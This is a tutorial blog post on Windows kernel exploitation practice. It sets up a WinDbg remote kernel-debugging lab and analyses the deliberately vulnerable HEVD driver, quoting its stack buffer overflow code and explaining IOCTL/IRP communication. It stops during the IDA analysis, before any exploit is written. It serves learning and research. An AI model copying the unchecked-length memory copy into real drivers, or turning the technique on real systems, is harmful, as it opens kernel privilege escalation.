Exploit Development: Windows Kernel Exploitation - Debugging Environment and Stack Overflow
Introduction
As I am currently preparing for Offensive Security’s Advanced Windows Exploitation course, I realized I had a disconnect with some prerequisite knowledge needed to succeed in the course (and in my personal exploit development growth). Among those topics, was kernel exploitation in a Windows environment. A professor, whom I am very close with, once explained to me many moons ago about kernel debugging. He explained it was done remotely, instead of locally (which is what I currently had experience with up until this point). Up until now, that was the only knowledge I had about anything related to the kernel.
Today, I just wanted to document a few things I have done in preparation for the AWE course coming up this year at BlackHat (where I will hopefully get a seat). Among these are: how to use WinDbg at a high level (I have experience with WinDbg, but I want to get better, as this is what is used in the AWE course), how to use IDA freeware at a high level (reasoning is synonymous with WinDbg explanation), and how to exploit a vulnerable Windows kernel driver.
The vulnerable driver I will be analyzing and exploiting today is from the HackSysExtreme team, with their HackSysExtreme Vulnerable Driver (HEVD). I cannot stress enough how much HackSysExtreme has done for vulnerability researchers. HackSysExtreme did a lot of the leg work with this - I am just documenting the research I have done in conjunction with the materials HackSysExtreme has provided the community. With that said, let’s get into the debugging environment setup.
Setting up the Debugging Environment
For our purposes, we will need four things:
- Windows 7 32-bit VM (need a 32-bit OS)
- WinDbg (our debugger for remote kernel debugging. Just install the debugging tools.)
- IDA freeware (for disassembly and analyzing the vulnerability)
- OSRLOADER (for loading the driver)
I will be chaining this blog post with future posts to create a series on the other various kernel exploitation methods HEVD provides us to practice with. Eventually, this means 64-bit exploitation will be covered. In the meantime, we have to learn to walk before we can run.
Once the Windows 7 VM has been installed, we need to configure it for debugging. Firstly, we will need to create an environmental variable for the OS itself. Documentation is found here (scroll down to the Controlling the Symbol Path section to see more). This variable is created so symbols can be resolved globally (as far as I can tell).
To get to the variable editor…

Select Start > right click on Computer and select Properties > Advanced system settings > Environmental Variables > System variables. Select New:
Enter a Variable name of: _NT_SYMBOL_PATH
Enter a Variable value of: SRV*C:\Symbols*https://msdl.microsoft.com/download/symbols
Next, we will use a tool within Windows known as BCDEdit. BCDEdit is used to perform action such as: creating or modifying stores that are used to describe boot settings and manipulating boot menu options. We will be doing this, so the machine we will be analyzing (known as the Debugee) can be booted into kernel debugging mode, so analysis can be performed on the WinDbg machine (the Debugger).
Open cmd.exe as Administrator, and replicate the following commands:
bcdedit.exe /copy {current} /d "HEVD"
bcdedit.exe /debug {VALUE_FROM_ABOVE_COMMAND_SEE_IMAGES_BELOW_} on
bcdedit.exe /dbgsettings

This will make a copy of a specified boot entry.

This enables kernel debugging for the specified boot entry mentioned above.

This displays the global debugger settings for the system.
Essentially, this enables kernel debugging over a serial port (virtual serial port in our case).
Reboot the machine, to verify the changes have been configured properly:

Don’t boot into any mode. Instead, go ahead and shut down the machine again. There is one more task to complete to setup the environment.
Next, we need to duplicate, or clone, the Debugger VM to create the Debugee. To do this…
Right click on the VM tab in VMware and select Manage > Clone > Next > Keep the current option of The current state… > Create a linked clone > Name the VM something like Debugee > Finish.
Lastly, there needs to be a named pipe create for the VMs to talk. In order to do this, add a serial port to your Debugger machine, configured with the following options:

I am using Debian Linux as my Host OS. What this means, is that if you have a Windows host OS, you should not name your named pipe something like /tmp/whatever_name. Instead, use the naming convention \\.\pipe\whatever_name.
With the named pipe configured the way it is, this means a named pipe between my Debugger machine and my host machine will be created. Then, in turn, the Debugee will connect, via that newly created named pipe, to the Debugger machine (allowing for remote debugging).
Notice the option for Server –> An Application is marked. This is very important.
Then, on the Debugee machine, configure the same named pipe (but this time select the Client –> An Application option):

Perfect, everything is ready to go. Firstly, boot the Debugger machine firstly (very important) and select “Windows 7” in the boot menu.

After booting, open up WinDbg and then open a Command window by selecting from the toolbar at the top of the screen…
View > Command:

Note, my colors will be different than yours. You can customize WinDbg by researching on Google. You can also configure WinDbg to boot with all important windows open, as shown below. I would highly recommend this.

Then, press Ctrl + K and select the following options:

Press OK. Observe below that the Debugger machine is ready to accept incoming serial connections:

Let’s move on to the Debugee machine. Now, boot the debugging machine, and select the HEVD [debugger enabled] boot option.
Looking back at the Debugger option, you should see a connection! Take a look:

If you do not see a connection, here is a piece of troubleshooting advice I learned while doing this. Turn off both of your machines. Boot the Debugee (in HEVD [debugger enabled] option) with no Debugger attached. Let everything boot and login. After that, turn off the machine, and try reconnecting again.
Alright, just a few more housekeeping items.
Pause execution by selecting the break option (looks like a pause button near the Window toolbar option at the top of the WinDbg application).

Next, in WinDbg, type the following commands in the Command window:
!sym noisy
ed nt!Kd_Default_Mask 8

The first command turns on verbosity when loading symbols. The second command enabled kernel tracing, which allows us for additional verbosity when debugging - such as debugging messages.
Generally, the next step is to reload the symbols. I prefer to wait until the driver is loaded. Resume execution by executing the command g in the command window:

Loading the Driver
Now that the Debugee machine is running again, go over to it. Grab a copy of HEVD. Also, grab a copy of OSRLOADER (link is above in the “what you’ll need” preface to the debugging environment setup above).
Start OSRLOADER as an Administrator. Open the HEVD.sys file from the following path (or wherever the HEVD folder is):
C:\Users\ANON\Desktop\HEVD.2.00\HEVD.2.00\drv\vulnerable\i386\HEVD.sys
Choose HEVD to be loaded as automatic. Select Register Service and then Start Service (all configuration options are shown in the screenshot below):

Notice we are using the 32-bit driver.
Next, come back over to the Debugger machine, and you should see the driver is loaded:

Source Code
The single easiest way to identify vulnerabilities, is through source code review.
Let’s take a look at a snippet from BufferOverflowStack.c:
        //
        // Verify if the buffer resides in user mode
        //

        ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(UCHAR));

        DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
        DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
        DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
        DbgPrint("[+] KernelBuffer Size: 0x%X\n", sizeof(KernelBuffer));

#ifdef SECURE
        //
        // Secure Note: This is secure because the developer is passing a size
        // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
        // there will be no overflow
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
#else
        DbgPrint("[+] Triggering Buffer Overflow in Stack\n");

        //
        // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
        // because the developer is passing the user supplied size directly to
        // RtlCopyMemory()/memcpy() without validating if the size is greater or
        // equal to the size of KernelBuffer
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
#endif
    }
    __except (EXCEPTION_EXECUTE_HANDLER)
    {
        Status = GetExceptionCode();
        DbgPrint("[-] Exception Code: 0x%X\n", Status);
    }

    return Status;
}


/// <summary>
/// Buffer Overflow Stack Ioctl Handler
/// </summary>
/// <param name="Irp">The pointer to IRP</param>
/// <param name="IrpSp">The pointer to IO_STACK_LOCATION structure</param>
/// <returns>NTSTATUS</returns>
NTSTATUS
BufferOverflowStackIoctlHandler(
    _In_ PIRP Irp,
    _In_ PIO_STACK_LOCATION IrpSp
)
{
    SIZE_T Size = 0;
    PVOID UserBuffer = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;

    UNREFERENCED_PARAMETER(Irp);
    PAGED_CODE();

    UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
    Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;

    if (UserBuffer)
    {
        Status = TriggerBufferOverflowStack(UserBuffer, Size);
    }

    return Status;
}
Before we analyze this, let’s talk a bit about how user mode communicates with things in the kernel mode.
User Mode and Kernel Mode Communication
Essentially, when it comes to Windows, user mode and kernel mode is conceptually logical at a high level.
Device drivers are kernel mode objects - and that means we cannot touch them directly from user mode. Instead, we use an intermediary solution to interact with the drivers. This is done through a “handle”. A handle is an abstract reference to an object, pipe, file, etc. The first goal with with interacting with drivers from user mode - is to obtain this handle to the specified driver device through a symbolic link. The symbolic link in this case, is \\HackSysExtremeVulnerableDriver - which is the device driver. A handle to a kernel mode driver can be obtained by specifying the symbolic link of a driver in the lpFileName argument of the CreateFileA function in Windows, as shown below.
HANDLE CreateFileA(
  LPCSTR                lpFileName,
  DWORD                 dwDesiredAccess,
  DWORD                 dwShareMode,
  LPSECURITY_ATTRIBUTES lpSecurityAttributes,
  DWORD                 dwCreationDisposition,
  DWORD                 dwFlagsAndAttributes,
  HANDLE                hTemplateFile
);
After obtaining the handle to the device driver, we then can utilize IOCTLs (I/O control codes) via IRPS (I/O request packets).
There is a Windows API function known as DeviceIoConotrol that is used for user mode applications to communicate with kernel mode drivers. At a lower level, this function is used to send a control code to a specified device driver to perform an action. Generally, IOCTL codes lead to different “routines” (as we will see in the upcoming IDA analysis) of code. Vulnerability researches sometimes will identify vulnerable code - and then retrace their steps to see which IOCTL code would lead them to the vulnerable code. Think of the program as having multiple “routines” (or functions) - and the IOCTL is the “gatekeeper” that, depending on if the IOCTL code corresponds to said routine, may or may not allow you to interact with code.
BOOL DeviceIoControl(
  HANDLE       hDevice,
  DWORD        dwIoControlCode,
  LPVOID       lpInBuffer,
  DWORD        nInBufferSize,
  LPVOID       lpOutBuffer,
  DWORD        nOutBufferSize,
  LPDWORD      lpBytesReturned,
  LPOVERLAPPED lpOverlapped
);
Notice the first function argument is a reference to the obtained handle to the device driver.
These control codes/actions are sent to a specified driver via an IRP (I/O Request Packet). IRPs are data structures that contain all of the parameters needed to fulfill an action.
Here is the structure of an IRP, per Microsoft Docs.
typedef struct _IRP {
  CSHORT                    Type;
  USHORT                    Size;
  PMDL                      MdlAddress;
  ULONG                     Flags;
  union {
    struct _IRP     *MasterIrp;
    __volatile LONG IrpCount;
    PVOID           SystemBuffer;
  } AssociatedIrp;
  LIST_ENTRY                ThreadListEntry;
  IO_STATUS_BLOCK           IoStatus;
  KPROCESSOR_MODE           RequestorMode;
  BOOLEAN                   PendingReturned;
  CHAR                      StackCount;
  CHAR                      CurrentLocation;
  BOOLEAN                   Cancel;
  KIRQL                     CancelIrql;
  CCHAR                     ApcEnvironment;
  UCHAR                     AllocationFlags;
  PIO_STATUS_BLOCK          UserIosb;
  PKEVENT                   UserEvent;
  union {
    struct {
      union {
        PIO_APC_ROUTINE UserApcRoutine;
        PVOID           IssuingProcess;
      };
      PVOID UserApcContext;
    } AsynchronousParameters;
    LARGE_INTEGER AllocationSize;
  } Overlay;
  __volatile PDRIVER_CANCEL CancelRoutine;
  PVOID                     UserBuffer;
  union {
    struct {
      union {
        KDEVICE_QUEUE_ENTRY DeviceQueueEntry;
        struct {
          PVOID DriverContext[4];
        };
      };
      PETHREAD     Thread;
      PCHAR        AuxiliaryBuffer;
      struct {
        LIST_ENTRY ListEntry;
        union {
          struct _IO_STACK_LOCATION *CurrentStackLocation;
          ULONG                     PacketType;
        };
      };
      PFILE_OBJECT OriginalFileObject;
    } Overlay;
    KAPC  Apc;
    PVOID CompletionKey;
  } Tail;
} IRP;
The IOCTL code is managed by the nested struct _IO_STACK_LOCATION. A call to DeviceIoControl() will dynamically create an IRP with a major function code of IRP_MJ_DEVICE_CONTROL - which manages the IOCTL code in the IRP request.
This is by no means everything that goes on under the hood - but will suffice for our purposes. Again, this is not a Windows internals blog post.
Now that we have a little more background, let’s take a look at the end snippet of the program.
Vulnerability Analysis
/// <summary>
/// Buffer Overflow Stack Ioctl Handler
/// </summary>
/// <param name="Irp">The pointer to IRP</param>
/// <param name="IrpSp">The pointer to IO_STACK_LOCATION structure</param>
/// <returns>NTSTATUS</returns>
NTSTATUS
BufferOverflowStackIoctlHandler(
    _In_ PIRP Irp,
    _In_ PIO_STACK_LOCATION IrpSp
)
{
    SIZE_T Size = 0;
    PVOID UserBuffer = NULL;
    NTSTATUS Status = STATUS_UNSUCCESSFUL;

    UNREFERENCED_PARAMETER(Irp);
    PAGED_CODE();

    UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
    Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;

    if (UserBuffer)
    {
        Status = TriggerBufferOverflowStack(UserBuffer, Size);
    }

    return Status;
}
Take a look at the comments before the code. This is the IOCTL Handler. An IOCTL handler will accept an IOCTL code that is intended for that given IOCTL routine.
Take a look at the #else snippet more closely:
        DbgPrint("[+] Triggering Buffer Overflow in Stack\n");

        //
        // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
        // because the developer is passing the user supplied size directly to
        // RtlCopyMemory()/memcpy() without validating if the size is greater or
        // equal to the size of KernelBuffer
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
The RtlCopyMemory() is a routine that copies memory to a destination location.
As you can tell, the buffer is directly copied to a specified location, without any validation of the actual size.
In total, here is what is happening between the BufferOverflowStackIoctlHandler() and TriggerStackOverflow() functions:
If the correct IOCTL code makes it to the BufferOverflowStackIoctlHandler(), a UserBuffer and a Size parameter are readily available. One accepts user input (UserBuffer) and one contains the size (Size) of that user supplied buffer.
That user input (UserBuffer) will be directly copied to the TriggerBufferOverflowStack() function, along with the size (Size). TriggerBufferOverflow() is the place that actually contains the vulnerability. This function then takes that previously inputted data from the user, of any size, and directly copies it into the KernelBuffer parameter, via the RtlCopyMemory() function. This KerneBuffer is located in kernel mode.
Great. We know a stack overflow condition exists within HEVD. Let’s go analyze this in IDA.
IDA Analysis
Before getting started: shoutout to rootkit for his write-up of this. Great stuff. It really helped, in conjunction with my own research.
Moving on.
Open up the HEVD.sys driver file loaded with OSRLOADER earlier.
Take a look at the functions present:

Let’s take a look at the IrpDeviceIoCtlHandler() function, which handles IRP requests with IOCTLs.
As you can see below, there are many IOCTLs that are branched out. This is because an IRP will travel until it finds the applicable IOCTL that can fulfill the request:
